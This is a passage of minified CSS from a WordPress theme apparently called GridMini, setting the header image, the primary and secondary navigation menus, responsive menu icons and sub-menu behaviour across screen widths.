.gridmini-header-image-info .gridmini-header-image-site-title a:active{color:#ffffff}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-description{font:normal normal 13px Pridi,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-description a,.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-description a:hover,.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-description a:focus,.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-description a:active{color:#ffffff}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-block{margin:0 0 10px 0}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-block:last-child{margin:0}@media screen and (max-width:599px){.gridmini-header-image .gridmini-header-image-info{display:none}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-title{font-size:16px;display:none}.gridmini-header-image .gridmini-header-image-info .gridmini-header-image-site-description{display:none}.gridmini-header-image-cover .gridmini-header-img{min-height:200px;-o-object-fit:cover;object-fit:cover}}.gridmini-site-header.gridmini-fixed{position:fixed;width:100%;top:0;left:0;z-index:400}body.admin-bar .gridmini-site-header.gridmini-fixed{top:32px}@media screen and (max-width:782px){body.admin-bar .gridmini-site-header.gridmini-fixed{top:46px}}@media screen and (max-width:600px){body.admin-bar .gridmini-site-header.gridmini-fixed{top:0}}.gridmini-site-header.gridmini-fixed .gridmini-primary-menu-container-inside{margin:0 auto}.gridmini-logo-above-title .site-branding-full .gridmini-custom-logo-image{margin-bottom:10px}.gridmini-logo-beside-title .site-branding-full{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-header-full-active.gridmini-logo-beside-title .site-branding-full{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.gridmini-logo-beside-title .site-branding-full .gridmini-custom-logo-image{margin-right:12px}.gridmini-logo-beside-title .site-branding-full .gridmini-custom-logo-info{margin-top:0;text-align:initial}@media only screen and (max-width:1112px){.gridmini-logo-beside-title .site-branding-full{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.gridmini-custom-logo-active.gridmini-logo-beside-title .gridmini-logo{text-align:center}}@media only screen and (max-width:599px){.gridmini-logo-beside-title .site-branding-full{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.gridmini-logo-beside-title .site-branding-full .gridmini-custom-logo-image{margin-bottom:10px}}.gridmini-primary-menu-container.gridmini-fixed{position:fixed;width:100%;top:0;left:0;z-index:400}body.admin-bar .gridmini-primary-menu-container.gridmini-fixed{top:32px}@media screen and (max-width:782px){body.admin-bar .gridmini-primary-menu-container.gridmini-fixed{top:46px}}@media screen and (max-width:600px){body.admin-bar .gridmini-primary-menu-container.gridmini-fixed{top:0}}.gridmini-primary-menu-container.gridmini-fixed .gridmini-primary-menu-container-inside{margin:0 auto}.gridmini-primary-menu-container-inside{position:relative}.gridmini-nav-primary:before{content:" ";display:table}.gridmini-nav-primary:after{clear:both;content:" ";display:table}.gridmini-nav-primary{float:right}.gridmini-header-full-active .gridmini-nav-primary{float:none}.gridmini-primary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.gridmini-primary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left}.gridmini-primary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:12px 12px;position:relative}.gridmini-primary-nav-menu a:hover,.gridmini-primary-nav-menu a:focus,.gridmini-primary-nav-menu a:active,.gridmini-primary-nav-menu .current-menu-item > a,.gridmini-primary-nav-menu .current_page_item > a{text-decoration:none}.gridmini-primary-nav-menu .sub-menu,.gridmini-primary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99}.gridmini-primary-nav-menu .sub-menu a,.gridmini-primary-nav-menu .children a{border:1px solid #555555;border-top:none;letter-spacing:0px;padding:14px 14px;position:relative;width:190px}.gridmini-primary-nav-menu .sub-menu li:first-child a,.gridmini-primary-nav-menu .children li:first-child a{border-top:1px solid #555555}.gridmini-primary-nav-menu .sub-menu .sub-menu,.gridmini-primary-nav-menu .children .children{margin:-47px 0 0 189px}.gridmini-primary-nav-menu li:hover,.gridmini-primary-nav-menu li.gridmini-focus{position:static}.gridmini-primary-nav-menu li:hover > .sub-menu,.gridmini-primary-nav-menu li:hover > .children,.gridmini-primary-nav-menu li.gridmini-focus > .sub-menu,.gridmini-primary-nav-menu li.gridmini-focus > .children{left:auto;opacity:1}.gridmini-primary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1}.gridmini-primary-nav-menu > li > a{text-transform:uppercase}.gridmini-primary-nav-menu a:hover,.gridmini-primary-nav-menu a:focus,.gridmini-primary-nav-menu a:active,.gridmini-primary-nav-menu .current-menu-item > a,.gridmini-primary-nav-menu .sub-menu .current-menu-item > a:hover,.gridmini-primary-nav-menu .sub-menu .current-menu-item > a:focus,.gridmini-primary-nav-menu .sub-menu .current-menu-item > a:active,.gridmini-primary-nav-menu .current_page_item > a,.gridmini-primary-nav-menu .children .current_page_item > a:hover,.gridmini-primary-nav-menu .children .current_page_item > a:focus,.gridmini-primary-nav-menu .children .current_page_item > a:active{background:#000000;color:#ffd24b}.gridmini-primary-nav-menu .sub-menu,.gridmini-primary-nav-menu .children{background:#333333}.gridmini-primary-nav-menu .sub-menu a,.gridmini-primary-nav-menu .children a{padding:14px 14px}.gridmini-primary-nav-menu .sub-menu .current-menu-item > a,.gridmini-primary-nav-menu .children .current_page_item > a{color:#ffd24b}.gridmini-primary-responsive-menu-icon{cursor:pointer;display:none;margin:0 auto;text-align:left;padding:4px 10px;border:none;background:#333333;border:1px solid #555555;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff}.gridmini-primary-responsive-menu-icon:hover,.gridmini-primary-responsive-menu-icon:focus,.gridmini-primary-responsive-menu-icon:active{background:#000000}.gridmini-primary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:24px;color:#ffffff;margin:0 6px 0 0}.gridmini-primary-nav-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}@media only screen and (min-width:1113px){.gridmini-header-full-active .gridmini-primary-nav-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-primary-nav-menu > li > a{background:none !important}.gridmini-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1}.gridmini-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.gridmini-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px}}@media only screen and (max-width:1112px){.gridmini-primary-mobile-menu-inactive.gridmini-header-full-active .gridmini-primary-nav-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-primary-mobile-menu-inactive .gridmini-primary-nav-menu > li > a{background:none !important}.gridmini-primary-mobile-menu-inactive .gridmini-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1}.gridmini-primary-mobile-menu-inactive .gridmini-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.gridmini-primary-mobile-menu-inactive .gridmini-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px}}@media only screen and (max-width:1112px){.gridmini-primary-mobile-menu-active #gridmini-primary-navigation{margin-left:0;margin-right:0}.gridmini-primary-mobile-menu-active .gridmini-nav-primary{float:none}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu li{float:none}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu{text-align:center}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu{display:none;margin-top:15px}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li,.gridmini-primary-mobile-menu-active .gridmini-primary-responsive-menu-icon{display:block}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li:hover,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li.gridmini-focus{position:static}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li.current-menu-item > a,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li.current-menu-item > a:focus,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li.current-menu-item > a:active,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li.current_page_item > a,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li.current_page_item > a:hover,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li.current_page_item > a:focus,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li.current_page_item > a:active,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li a,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li a:hover,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li a:focus,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu li a:active{display:block;padding:20px;border:none}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu .sub-menu li:first-child a{border-top:none}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu .children li:first-child a{border-top:none}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .menu-item-has-children,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .page_item_has_children{cursor:pointer}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .menu-item-has-children > a,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .page_item_has_children > a{margin-right:50px}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > .menu-item-has-children:before,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .gridmini-primary-menu-open.menu-item-has-children:before,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .gridmini-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li > .sub-menu,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li > .children{}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li > .sub-menu,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li.gridmini-focus > .sub-menu,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li.gridmini-focus > .children{position:relative;left:auto;opacity:1}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li > .sub-menu.gridmini-submenu-toggle,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu > li > .children.gridmini-submenu-toggle{position:relative;left:auto;opacity:1}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu .sub-menu,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li a,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li a:hover,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li a:focus,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .sub-menu li a:active,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li a,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li a:hover,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li a:focus,.gridmini-primary-mobile-menu-active .gridmini-primary-nav-menu.gridmini-primary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}}.gridmini-secondary-menu-container-inside{position:relative}.gridmini-nav-secondary:before{content:" ";display:table}.gridmini-nav-secondary:after{clear:both;content:" ";display:table}.gridmini-nav-secondary{float:none;background:#000000}.gridmini-secondary-menu-before-header .gridmini-nav-secondary{border-bottom:1px solid #444444}.gridmini-secondary-menu-after-header .gridmini-nav-secondary{border-bottom:1px solid #444444}.gridmini-secondary-menu-before-footer .gridmini-nav-secondary{border-top:1px solid #444444}.gridmini-secondary-menu-after-footer .gridmini-nav-secondary{border-top:1px solid #444444}.gridmini-social-buttons-active .gridmini-nav-secondary{min-height:37px}@media only screen and (max-width:1112px){.gridmini-secondary-mobile-menu-inactive.gridmini-social-buttons-active .gridmini-nav-secondary{min-height:37px}.gridmini-secondary-mobile-menu-active.gridmini-social-buttons-active .gridmini-nav-secondary{min-height:35px}}.gridmini-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.gridmini-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left}.gridmini-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:12px 15px;position:relative}.gridmini-secondary-nav-menu a:hover,.gridmini-secondary-nav-menu a:focus,.gridmini-secondary-nav-menu a:active,.gridmini-secondary-nav-menu .current-menu-item > a,.gridmini-secondary-nav-menu .current_page_item > a{text-decoration:none;outline:none}.gridmini-secondary-nav-menu .sub-menu,.gridmini-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99}.gridmini-secondary-nav-menu .sub-menu a,.gridmini-secondary-nav-menu .children a{border:1px solid #444444;border-top:none;letter-spacing:0px;padding:12px 15px;position:relative;width:190px}.gridmini-secondary-nav-menu .sub-menu li:first-child a,.gridmini-secondary-nav-menu .children li:first-child a{border-top:1px solid #444444}.gridmini-secondary-nav-menu .sub-menu .sub-menu,.gridmini-secondary-nav-menu .children .children{margin:-39px 0 0 189px}.gridmini-secondary-nav-menu li:hover,.gridmini-secondary-nav-menu li.gridmini-focus{position:static}.gridmini-secondary-nav-menu li:hover > .sub-menu,.gridmini-secondary-nav-menu li:hover > .children,.gridmini-secondary-nav-menu li.gridmini-focus > .sub-menu,.gridmini-secondary-nav-menu li.gridmini-focus > .children{left:auto;opacity:1}.gridmini-secondary-nav-menu a{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1}.gridmini-secondary-nav-menu > li > a{text-transform:uppercase}.gridmini-secondary-nav-menu a:hover,.gridmini-secondary-nav-menu a:focus,.gridmini-secondary-nav-menu a:active,.gridmini-secondary-nav-menu .current-menu-item > a,.gridmini-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.gridmini-secondary-nav-menu .sub-menu .current-menu-item > a:focus,.gridmini-secondary-nav-menu .sub-menu .current-menu-item > a:active,.gridmini-secondary-nav-menu .current_page_item > a,.gridmini-secondary-nav-menu .children .current_page_item > a:hover,.gridmini-secondary-nav-menu .children .current_page_item > a:focus,.gridmini-secondary-nav-menu .children .current_page_item > a:active{background:#222222;color:#dddddd}.gridmini-secondary-nav-menu .sub-menu,.gridmini-secondary-nav-menu .children{background:#111111}.gridmini-secondary-nav-menu .sub-menu a,.gridmini-secondary-nav-menu .children a{padding:12px 15px}.gridmini-secondary-nav-menu .sub-menu .current-menu-item > a,.gridmini-secondary-nav-menu .children .current_page_item > a{color:#dddddd}.gridmini-secondary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:8px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:18px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff}.gridmini-secondary-responsive-menu-icon:hover,.gridmini-secondary-responsive-menu-icon:focus,.gridmini-secondary-responsive-menu-icon:active{background:#222222}.gridmini-secondary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#ffffff;margin:0 6px 0 0}.gridmini-secondary-nav-menu > li > a{border-right:1px solid #444444}.gridmini-secondary-nav-menu > li:first-child > a{border-left:1px solid #444444}@media only screen and (min-width:1113px){.gridmini-secondary-menu-centered .gridmini-secondary-nav-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-secondary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1}.gridmini-secondary-nav-menu .sub-menu li.menu-item-has-children > a:after,.gridmini-secondary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px}}@media only screen and (max-width:1112px){.gridmini-secondary-mobile-menu-inactive.gridmini-secondary-menu-centered .gridmini-secondary-nav-menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.gridmini-secondary-mobile-menu-inactive .gridmini-secondary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1}.gridmini-secondary-mobile-menu-inactive .gridmini-secondary-nav-menu .sub-menu li.menu-item-has-children > a:after,.gridmini-secondary-mobile-menu-inactive .gridmini-secondary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px}}@media only screen and (max-width:1112px){.gridmini-secondary-mobile-menu-active #gridmini-secondary-navigation{margin-left:0;margin-right:0}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu li{float:none}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu{text-align:center}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu{display:none}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li,.gridmini-secondary-mobile-menu-active .gridmini-secondary-responsive-menu-icon{display:block}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li:hover,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li.gridmini-focus{position:static}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li.current-menu-item > a,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li.current-menu-item > a:focus,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li.current-menu-item > a:active,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li.current_page_item > a,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li.current_page_item > a:hover,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li.current_page_item > a:focus,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li.current_page_item > a:active,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li a,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li a:hover,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li a:focus,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu li a:active{display:block;padding:15px 20px;border:none}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu .sub-menu li:first-child a{border-top:none}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu .children li:first-child a{border-top:none}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .menu-item-has-children,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .page_item_has_children{cursor:pointer}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .menu-item-has-children > a,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > .menu-item-has-children:before,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .gridmini-secondary-menu-open.menu-item-has-children:before,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .gridmini-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000}.gridmini-secondary-mobile-menu-active 